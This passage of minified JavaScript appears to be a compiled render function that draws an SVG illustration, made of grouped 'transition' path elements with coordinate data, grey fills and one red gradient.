2127.8 1885 2126.99C1885.15 2126.17 1884.62 2125.39 1883.8 2125.24C1882.99 2125.09 1882.2 2125.63 1882.05 2126.44C1881.9 2127.26 1882.44 2128.04 1883.25 2128.19Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_257",d:"M1888.72 2098.69C1889.54 2098.84 1890.32 2098.3 1890.47 2097.49C1890.62 2096.68 1890.08 2095.89 1889.27 2095.74C1888.46 2095.59 1887.67 2096.13 1887.52 2096.94C1887.37 2097.76 1887.91 2098.54 1888.72 2098.69Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_258",d:"M1884.17 2123.27C1884.98 2123.42 1885.76 2122.89 1885.91 2122.07C1886.06 2121.26 1885.53 2120.47 1884.71 2120.32C1883.9 2120.17 1883.11 2120.71 1882.96 2121.52C1882.81 2122.34 1883.35 2123.12 1884.17 2123.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_259",d:"M1889.63 2093.78C1890.45 2093.93 1891.23 2093.39 1891.38 2092.57C1891.53 2091.76 1891 2090.98 1890.18 2090.83C1889.37 2090.67 1888.58 2091.21 1888.43 2092.03C1888.28 2092.84 1888.82 2093.62 1889.63 2093.78Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_260",d:"M1879.61 2147.85C1880.42 2148 1881.2 2147.47 1881.36 2146.65C1881.51 2145.84 1880.97 2145.06 1880.15 2144.9C1879.34 2144.75 1878.56 2145.29 1878.41 2146.11C1878.25 2146.92 1878.79 2147.7 1879.61 2147.85Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_261",d:"M1885.08 2118.36C1885.89 2118.51 1886.67 2117.97 1886.83 2117.16C1886.98 2116.34 1886.44 2115.56 1885.62 2115.41C1884.81 2115.26 1884.03 2115.79 1883.88 2116.61C1883.72 2117.42 1884.26 2118.21 1885.08 2118.36Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-39"}},[s("path",{attrs:{id:"Vector_215",d:"M2111.78 1262.82C2112.36 1262.24 2112.36 1261.29 2111.78 1260.7C2111.19 1260.11 2110.24 1260.11 2109.66 1260.7C2109.07 1261.29 2109.07 1262.24 2109.66 1262.82C2110.24 1263.41 2111.19 1263.41 2111.78 1262.82Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_216",d:"M2115.31 1259.29C2115.9 1258.7 2115.9 1257.75 2115.31 1257.16C2114.73 1256.58 2113.78 1256.58 2113.19 1257.16C2112.61 1257.75 2112.61 1258.7 2113.19 1259.29C2113.78 1259.87 2114.73 1259.87 2115.31 1259.29Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_217",d:"M2118.85 1255.75C2119.43 1255.16 2119.43 1254.21 2118.85 1253.63C2118.26 1253.04 2117.31 1253.04 2116.73 1253.63C2116.14 1254.21 2116.14 1255.16 2116.73 1255.75C2117.31 1256.34 2118.26 1256.34 2118.85 1255.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_218",d:"M2122.38 1252.21C2122.97 1251.63 2122.97 1250.68 2122.38 1250.09C2121.8 1249.51 2120.85 1249.51 2120.26 1250.09C2119.68 1250.68 2119.68 1251.63 2120.26 1252.21C2120.85 1252.8 2121.8 1252.8 2122.38 1252.21Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_219",d:"M2125.92 1248.68C2126.51 1248.09 2126.51 1247.14 2125.92 1246.56C2125.33 1245.97 2124.38 1245.97 2123.8 1246.56C2123.21 1247.14 2123.21 1248.09 2123.8 1248.68C2124.38 1249.27 2125.33 1249.27 2125.92 1248.68Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-41"}},[s("path",{attrs:{id:"Vector_221",d:"M728.114 1819.76C728.943 1819.76 729.614 1819.09 729.614 1818.26C729.614 1817.43 728.943 1816.76 728.114 1816.76C727.286 1816.76 726.614 1817.43 726.614 1818.26C726.614 1819.09 727.286 1819.76 728.114 1819.76Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-107"}},[s("path",{attrs:{id:"transition-107",d:"M1803.17 1652.52C1812.01 1652.52 1819.17 1645.36 1819.17 1636.52C1819.17 1627.68 1812.01 1620.52 1803.17 1620.52C1794.33 1620.52 1787.17 1627.68 1787.17 1636.52C1787.17 1645.36 1794.33 1652.52 1803.17 1652.52Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-105"}},[s("path",{attrs:{id:"transition-105",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-109"}},[s("path",{attrs:{id:"transition-109",d:"M771.54 1654.6C778.167 1654.6 783.54 1649.23 783.54 1642.6C783.54 1635.97 778.167 1630.6 771.54 1630.6C764.912 1630.6 759.54 1635.97 759.54 1642.6C759.54 1649.23 764.912 1654.6 771.54 1654.6Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-116"}},[s("path",{attrs:{id:"Vector_295",d:"M723.418 1513.08C723.486 1513.91 724.21 1514.52 725.036 1514.45C725.862 1514.39 726.476 1513.66 726.408 1512.84C726.34 1512.01 725.616 1511.4 724.79 1511.46C723.965 1511.53 723.35 1512.26 723.418 1513.08Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_296",d:"M726.633 1509.24C726.701 1510.07 727.425 1510.68 728.251 1510.61C729.076 1510.54 729.691 1509.82 729.623 1508.99C729.555 1508.17 728.831 1507.56 728.005 1507.62C727.179 1507.69 726.565 1508.42 726.633 1509.24Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-106"}},[s("path",{attrs:{id:"Vector_274",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_275",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_276",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_277",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-121"}},[s("path",{attrs:{id:"Vector_297",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-129"}},[s("path",{attrs:{id:"transition-129",d:"M1961.78 1489.63C1968.41 1489.63 1973.78 1484.26 1973.78 1477.63C1973.78 1471 1968.41 1465.63 1961.78 1465.63C1955.15 1465.63 1949.78 1471 1949.78 1477.63C1949.78 1484.26 1955.15 1489.63 1961.78 1489.63Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-8"}},[s("path",{attrs:{id:"transition-8",d:"M1889.94 1007.38L1884.99 1002.43L1875.9 1011.52L1880.85 1016.47L1889.94 1007.38Z",fill:"url(#paint105_linear_73232_10178)"}}),s("linearGradient",{attrs:{id:"paint105_linear_73232_10178",x1:"1877.97",y1:"1014.4",x2:"1886.99",y2:"1005.38",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{offset:"0.278096","stop-color":"#D51317"}}),s("stop",{attrs:{offset:"0.794786","stop-color":"#D6171B"}})],1)],1),s("g",{attrs:{id:"transition-7"}},[s("path",{attrs:{id:"Vector_171",d:"M1861.31 960.31C1861.31 959.482 1860.63 958.81 1859.81 958.81C1858.98 958.81 1858.31 959.482 1858.31 960.31C1858.31 961.138 1858.98 961.81 1859.81 961.81C1860.63 961.81 1861.31 961.138 1861.31 960.31Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-33"}},[s("path",{attrs:{id:"transition-33",d:"M637.96 1955.02C644.587 1955.02 649.96 1949.65 649.96 1943.02C649.96 1936.39 644.587 1931.02 637.96 1931.02C631.333 1931.02 625.96 1936.39 625.96 1943.02C625.96 1949.65 631.333 1955.02 637.96 1955.02Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-140"}},[s("path",{attrs:{id:"transition-140",d:"M582.48 1960.05C591.317 1960.05 598.48 1952.88 598.48 1944.05C598.48 1935.21 591.317 1928.05 582.48 1928.05C573.643 1928.05 566.48 1935.21 566.48 1944.05C566.48 1952.88 573.643 1960.05 582.48 1960.05Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-160"}},[s("path",{attrs:{id:"Vector_310",d:"M1990.44 2404.89C1991.27 2404.89 1991.94 2404.21 1991.94 2403.39C1991.94 2402.56 1991.27 2401.89 1990.44 2401.89C1989.61 2401.89 1988.94 2402.56 1988.94 2403.39C1988.94 2404.21 1989.61 2404.89 1990.44 2404.89Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-104"}},[s("path",{attrs:{id:"transition-104",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-83"}},[s("path",{attrs:{id:"transition-83",d:"M1292.6 883.1C1301.44 883.1 1308.6 875.937 1308.6 867.1C1308.6 858.263 1301.44 851.1 1292.6 851.1C1283.76 851.1 1276.6 858.263 1276.6 867.1C1276.6 875.937 1283.76 883.1 1292.6 883.1Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-221"}},[s("path",{attrs:{id:"transition-221",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-222"}},[s("path",{attrs:{id:"transition-222",d:"M2210.94 1774.12C2219.78 1774.12 2226.94 1766.96 2226.94 1758.12C2226.94 1749.28 2219.78 1742.12 2210.94 1742.12C2202.1 1742.12 2194.94 1749.28 2194.94 1758.12C2194.94 1766.96 2202.1 1774.12 2210.94 1774.12Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-231"}},[s("path",{attrs:{id:"Vector_313",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-229"}},[s("path",{attrs:{id:"Vector_312",d:"M1629.79 1228.15C1630.62 1228.15 1631.29 1227.48 1631.29 1226.65C1631.29 1225.82 1630.62 1225.15 1629.79 1225.15C1628.96 1225.15 1628.29 1225.82 1628.29 1226.65C1628.29 1227.48 1628.96 1228.15 1629.79 1228.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-228"}},[s("path",{attrs:{id:"transition-228",d:"M1644.98 1224.86C1651.61 1224.86 1656.98 1219.49 1656.98 1212.86C1656.98 1206.23 1651.61 1200.86 1644.98 1200.86C1638.36 1200.86 1632.98 1206.23 1632.98 1212.86C1632.98 1219.49 1638.36 1224.86 1644.98 1224.86Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-227"}},[s("path",{attrs:{id:"transition-227",d:"M1829.06 1355.88C1835.69 1355.88 1841.06 1350.5 1841.06 1343.88C1841.06 1337.25 1835.69 1331.88 1829.06 1331.88C1822.43 1331.88 1817.06 1337.25 1817.06 1343.88C1817.06 1350.5 1822.43 1355.88 1829.06 1355.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-226"}},[s("path",{attrs:{id:"Vector_311",d:"M1990.44 2404.89C1991.27 2404.89 1991.94 2404.21 1991.94 2403.39C1991.94 2402.56 1991.27 2401.89 1990.44 2401.89C1989.61 2401.89 1988.94 2402.56 1988.94 2403.39C1988.94 2404.21 1989.61 2404.89 1990.44 2404.89Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-225"}},[s("path",{attrs:{id:"transition-225",d:"M1975.6 2402.26C1982.23 2402.26 1987.6 2396.89 1987.6 2390.26C1987.6 2383.63 1982.23 2378.26 1975.6 2378.26C1968.97 2378.26 1963.6 2383.63 1963.6 2390.26C1963.6 2396.89 1968.97 2402.26 1975.6 2402.26Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-223"}},[s("path",{attrs:{id:"transition-223",d:"M2137.59 2223.37C2144.77 2223.37 2150.59 2217.55 2150.59 2210.37C2150.59 2203.19 2144.77 2197.37 2137.59 2197.37C2130.41 2197.37 2124.59 2203.19 2124.59 2210.37C2124.59 2217.55 2130.41 2223.37 2137.59 2223.37Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-232"}},[s("path",{attrs:{id:"Vector_314",d:"M1428.5 1184C1429.33 1184 1430 1183.33 1430 1182.5C1430 1181.67 1429.33 1181 1428.5 1181C1427.67 1181 1427 1181.67 1427 1182.5C1427 1183.33 1427.67 1184 1428.5 1184Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-142"}},[s("path",{attrs:{id:"Vector_306",d:"M580.662 1975.71C581.491 1975.71 582.162 1975.04 582.162 1974.21C582.162 1973.38 581.491 1972.71 580.662 1972.71C579.834 1972.71 579.162 1973.38 579.162 1974.21C579.162 1975.04 579.834 1975.71 580.662 1975.71Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_307",d:"M580.662 1970.46C581.491 1970.46 582.162 1969.79 582.162 1968.96C582.162 1968.13 581.491 1967.46 580.662 1967.46C579.834 1967.46 579.162 1968.13 579.162 1968.96C579.162 1969.79 579.834 1970.46 580.662 1970.46Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_308",d:"M580.662 1980.96C581.491 1980.96 582.162 1980.29 582.162 1979.46C582.162 1978.64 581.491 1977.96 580.662 1977.96C579.834 1977.96 579.162 1978.64 579.162 1979.46C579.162 1980.29 579.834 1980.96 580.662 1980.96Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_309",d:"M580.662 1986.22C581.491 1986.22 582.162 1985.55 582.162 1984.72C582.162 1983.89 581.491 1983.22 580.662 1983.22C579.834 1983.22 579.162 1983.89 579.162 1984.72C579.162 1985.55 579.834 1986.22 580.662 1986.22Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-230"}},[s("path",{attrs:{id:"transition-230",d:"M1418 1176C1424.63 1176 1430 1170.63 1430 1164C1430 1157.37 1424.63 1152 1418 1152C1411.37 1152 1406 1157.37 1406 1164C1406 1170.63 1411.37 1176 1418 1176Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-240"}},[s("path",{attrs:{id:"Vector_317",d:"M1379.5 975C1380.33 975 1381 974.328 1381 973.5C1381 972.672 1380.33 972 1379.5 972C1378.67 972 1378 972.672 1378 973.5C1378 974.328 1378.67 975 1379.5 975Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-247"}},[s("path",{attrs:{id:"Vector_366",d:"M2254.79 1699C2255.62 1699 2256.29 1698.33 2256.29 1697.5C2256.29 1696.67 2255.62 1696 2254.79 1696C2253.96 1696 2253.29 1696.67 2253.29 1697.5C2253.29 1698.33 2253.96 1699 2254.79 1699Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-251"}},[s("path",{attrs:{id:"Vector_397",d:"M2241.27 2413.59C2241.27 2414.42 2241.94 2415.09 2242.77 2415.09C2243.6 2415.09 2244.27 2414.42 2244.27 2413.59C2244.27 2412.76 2243.6 2412.09 2242.77 2412.09C2241.94 2412.09 2241.27 2412.76 2241.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_398",d:"M2246.27 2413.59C2246.27 2414.42 2246.94 2415.09 2247.77 2415.09C2248.6 2415.09 2249.27 2414.42 2249.27 2413.59C2249.27 2412.76 2248.6 2412.09 2247.77 2412.09C2246.94 2412.09 2246.27 2412.76 2246.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_399",d:"M2251.27 2413.59C2251.27 2414.42 2251.94 2415.09 2252.77 2415.09C2253.6 2415.09 2254.27 2414.42 2254.27 2413.59C2254.27 2412.76 2253.6 2412.09 2252.77 2412.09C2251.94 2412.09 2251.27 2412.76 2251.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_400",d:"M2256.27 2413.59C2256.27 2414.42 2256.94 2415.09 2257.77 2415.09C2258.6 2415.09 2259.27 2414.42 2259.27 2413.59C2259.27 2412.76 2258.6 2412.09 2257.77 2412.09C2256.94 2412.09 2256.27 2412.76 2256.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_401",d:"M2261.27 2413.59C2261.27 2414.42 2261.94 2415.09 2262.77 2415.09C2263.6 2415.09 2264.27 2414.42 2264.27 2413.59C2264.27 2412.76 2263.6 2412.09 2262.77 2412.09C2261.94 2412.09 2261.27 2412.76 2261.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_402",d:"M2266.27 2413.59C2266.27 2414.42 2266.94 2415.09 2267.77 2415.09C2268.6 2415.09 2269.27 2414.42 2269.27 2413.59C2269.27 2412.76 2268.6 2412.09 2267.77 2412.09C2266.94 2412.09 2266.27 2412.76 2266.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_403",d:"M2271.27 2413.59C2271.27 2414.42 2271.94 2415.09 2272.77 2415.09C2273.6 2415.09 2274.27 2414.42 2274.27 2413.59C2274.27 2412.76 2273.6 2412.09 2272.77 2412.09C2271.94 2412.09 2271.27 2412.76 2271.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_404",d:"M2276.27 2413.59C2276.27 2414.42 2276.94 2415.09 2277.77 2415.09C2278.6 2415.09 2279.27 2414.42 2279.27 2413.59C2279.27 2412.76 2278.6 2412.09 2277.77 2412.09C2276.94 2412.09 2276.27 2412.76 2276.27 2413.59Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_405",d:"M2236.27 2413.59C2236.27 2414.42 2236.94 2415.09 2237.77 2415.09C2238.6 2415.09 2239.27 2414.42 2239.27 2413.59C2239.27 2412.76 2238.6 2412.09 2237.77 2412.09C2236.94 2412.09 2236.27 2412.76 2236.27 2413.59Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-242"}},[s("path",{attrs:{id:"Vector_318",d:"M1432.99 1088.38C1433.82 1088.38 1434.49 1087.71 1434.49 1086.88C1434.49 1086.05 1433.82 1085.38 1432.99 1085.38C1432.16 1085.38 1431.49 1086.05 1431.49 1086.88C1431.49 1087.71 1432.16 1088.38 1432.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_319",d:"M1457.99 1088.38C1458.82 1088.38 1459.49 1087.71 1459.49 1086.88C1459.49 1086.05 1458.82 1085.38 1457.99 1085.38C1457.16 1085.38 1456.49 1086.05 1456.49 1086.88C1456.49 1087.71 1457.16 1088.38 1457.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_320",d:"M1482.99 1088.38C1483.82 1088.38 1484.49 1087.71 1484.49 1086.88C1484.49 1086.05 1483.82 1085.38 1482.99 1085.38C1482.16 1085.38 1481.49 1086.05 1481.49 1086.88C1481.49 1087.71 1482.16 1088.38 1482.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_321",d:"M1507.99 1088.38C1508.82 1088.38 1509.49 1087.71 1509.49 1086.88C1509.49 1086.05 1508.82 1085.38 1507.99 1085.38C1507.16 1085.38 1506.49 1086.05 1506.49 1086.88C1506.49 1087.71 1507.16 1088.38 1507.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_322",d:"M1532.99 1088.38C1533.82 1088.38 1534.49 1087.71 1534.49 1086.88C1534.49 1086.05 1533.82 1085.38 1532.99 1085.38C1532.16 1085.38 1531.49 1086.05 1531.49 1086.88C1531.49 1087.71 1532.16 1088.38 1532.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_323",d:"M1557.99 1088.38C1558.82 1088.38 1559.49 1087.71 1559.49 1086.88C1559.49 1086.05 1558.82 1085.38 1557.99 1085.38C1557.16 1085.38 1556.49 1086.05 1556.49 1086.88C1556.49 1087.71 1557.16 1088.38 1557.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_324",d:"M1572.99 1088.38C1573.82 1088.38 1574.49 1087.71 1574.49 1086.88C1574.49 1086.05 1573.82 1085.38 1572.99 1085.38C1572.16 1085.38 1571.49 1086.05 1571.49 1086.88C1571.49 1087.71 1572.16 1088.38 1572.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_325",d:"M1587.99 1088.38C1588.82 1088.38 1589.49 1087.71 1589.49 1086.88C1589.49 1086.05 1588.82 1085.38 1587.99 1085.38C1587.16 1085.38 1586.49 1086.05 1586.49 1086.88C1586.49 1087.71 1587.16 1088.38 1587.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_326",d:"M1592.99 1088.38C1593.82 1088.38 1594.49 1087.71 1594.49 1086.88C1594.49 1086.05 1593.82 1085.38 1592.99 1085.38C1592.16 1085.38 1591.49 1086.05 1591.49 1086.88C1591.49 1087.71 1592.16 1088.38 1592.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_327",d:"M1597.61 1086.88C1598.44 1086.88 1599.11 1086.21 1599.11 1085.38C1599.11 1084.55 1598.44 1083.88 1597.61 1083.88C1596.78 1083.88 1596.11 1084.55 1596.11 1085.38C1596.11 1086.21 1596.78 1086.88 1597.61 1086.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_328",d:"M1601.19 1082.83C1602.02 1082.83 1602.69 1082.16 1602.69 1081.33C1602.69 1080.5 1602.02 1079.83 1601.19 1079.83C1600.36 1079.83 1599.69 1080.5 1599.69 1081.33C1599.69 1082.16 1600.36 1082.83 1601.19 1082.83Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_329",d:"M1437.99 1088.38C1438.82 1088.38 1439.49 1087.71 1439.49 1086.88C1439.49 1086.05 1438.82 1085.38 1437.99 1085.38C1437.16 1085.38 1436.49 1086.05 1436.49 1086.88C1436.49 1087.71 1437.16 1088.38 1437.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_330",d:"M1462.99 1088.38C1463.82 1088.38 1464.49 1087.71 1464.49 1086.88C1464.49 1086.05 1463.82 1085.38 1462.99 1085.38C1462.16 1085.38 1461.49 1086.05 1461.49 1086.88C1461.49 1087.71 1462.16 1088.38 1462.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_331",d:"M1487.99 1088.38C1488.82 1088.38 1489.49 1087.71 1489.49 1086.88C1489.49 1086.05 1488.82 1085.38 1487.99 1085.38C1487.16 1085.38 1486.49 1086.05 1486.49 1086.88C1486.49 1087.71 1487.16 1088.38 1487.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_332",d:"M1512.99 1088.38C1513.82 1088.38 1514.49 1087.71 1514.49 1086.88C1514.49 1086.05 1513.82 1085.38 1512.99 1085.38C1512.16 1085.38 1511.49 1086.05 1511.49 1086.88C1511.49 1087.71 1512.16 1088.38 1512.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_333",d:"M1537.99 1088.38C1538.82 1088.38 1539.49 1087.71 1539.49 1086.88C1539.49 1086.05 1538.82 1085.38 1537.99 1085.38C1537.16 1085.38 1536.49 1086.05 1536.49 1086.88C1536.49 1087.71 1537.16 1088.38 1537.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_334",d:"M1442.99 1088.38C1443.82 1088.38 1444.49 1087.71 1444.49 1086.88C1444.49 1086.05 1443.82 1085.38 1442.99 1085.38C1442.16 1085.38 1441.49 1086.05 1441.49 1086.88C1441.49 1087.71 1442.16 1088.38 1442.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_335",d:"M1467.99 1088.38C1468.82 1088.38 1469.49 1087.71 1469.49 1086.88C1469.49 1086.05 1468.82 1085.38 1467.99 1085.38C1467.16 1085.38 1466.49 1086.05 1466.49 1086.88C1466.49 1087.71 1467.16 1088.38 1467.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_336",d:"M1492.99 1088.38C1493.82 1088.38 1494.49 1087.71 1494.49 1086.88C1494.49 1086.05 1493.82 1085.38 1492.99 1085.38C1492.16 1085.38 1491.49 1086.05 1491.49 1086.88C1491.49 1087.71 1492.16 1088.38 1492.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_337",d:"M1517.99 1088.38C1518.82 1088.38 1519.49 1087.71 1519.49 1086.88C1519.49 1086.05 1518.82 1085.38 1517.99 1085.38C1517.16 1085.38 1516.49 1086.05 1516.49 1086.88C1516.49 1087.71 1517.16 1088.38 1517.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_338",d:"M1542.99 1088.38C1543.82 1088.38 1544.49 1087.71 1544.49 1086.88C1544.49 1086.05 1543.82 1085.38 1542.99 1085.38C1542.16 1085.38 1541.49 1086.05 1541.49 1086.88C1541.49 1087.71 1542.16 1088.38 1542.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_339",d:"M1602.4 1076.33C1602.4 1077.16 1603.07 1077.83 1603.9 1077.83C1604.73 1077.83 1605.4 1077.16 1605.4 1076.33C1605.4 1075.5 1604.73 1074.83 1603.9 1074.83C1603.07 1074.83 1602.4 1075.5 1602.4 1076.33Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_340",d:"M1447.99 1088.38C1448.82 1088.38 1449.49 1087.71 1449.49 1086.88C1449.49 1086.05 1448.82 1085.38 1447.99 1085.38C1447.16 1085.38 1446.49 1086.05 1446.49 1086.88C1446.49 1087.71 1447.16 1088.38 1447.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_341",d:"M1472.99 1088.38C1473.82 1088.38 1474.49 1087.71 1474.49 1086.88C1474.49 1086.05 1473.82 1085.38 1472.99 1085.38C1472.16 1085.38 1471.49 1086.05 1471.49 1086.88C1471.49 1087.71 1472.16 1088.38 1472.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_342",d:"M1497.99 1088.38C1498.82 1088.38 1499.49 1087.71 1499.49 1086.88C1499.49 1086.05 1498.82 1085.38 1497.99 1085.38C1497.16 1085.38 1496.49 1086.05 1496.49 1086.88C1496.49 1087.71 1497.16 1088.38 1497.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_343",d:"M1522.99 1088.38C1523.82 1088.38 1524.49 1087.71 1524.49 1086.88C1524.49 1086.05 1523.82 1085.38 1522.99 1085.38C1522.16 1085.38 1521.49 1086.05 1521.49 1086.88C1521.49 1087.71 1522.16 1088.38 1522.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_344",d:"M1547.99 1088.38C1548.82 1088.38 1549.49 1087.71 1549.49 1086.88C1549.49 1086.05 1548.82 1085.38 1547.99 1085.38C1547.16 1085.38 1546.49 1086.05 1546.49 1086.88C1546.49 1087.71 1547.16 1088.38 1547.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_345",d:"M1562.99 1088.38C1563.82 1088.38 1564.49 1087.71 1564.49 1086.88C1564.49 1086.05 1563.82 1085.38 1562.99 1085.38C1562.16 1085.38 1561.49 1086.05 1561.49 1086.88C1561.49 1087.71 1562.16 1088.38 1562.99 